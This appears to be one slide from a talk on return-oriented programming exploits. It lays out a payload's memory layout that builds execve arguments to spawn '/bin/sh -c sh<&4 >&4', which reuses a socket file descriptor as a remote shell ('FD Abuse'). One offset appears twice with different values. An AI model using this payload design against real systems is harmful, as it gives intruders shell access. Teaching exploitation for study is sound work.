 The ROP Payload (2) 
● 0x804a040+28 => 0x804a040+60 Pointer to “/bin/sh”,0 
● 0x804a040+32 => 0x804a040+68 Pointer to argv-Array 
● 0x804a040+36 => 0x0000000 ENV => NULL 
● 0x804a040+36 => 0x6e69622f “/bin” 
● 0x804a040+60 => 0x0068732f “/sh”,0 
● 0x804a040+68 => 0x804a040+100 
● 0x804a040+72 => 0x804a040+104 
● 0x804a040+76 => 0x804a040+108 
● 0x804a040+80 => 0x0000000 
● 0x804a040+100 => 0x00006873 “sh”,0 
● 0x804a040+104 => 0x0000632d “-c”, 0 
● 0x804a040+108 => 0x263c6873 “sh<&4 >&4”, 0 FD Abuse 
… 
 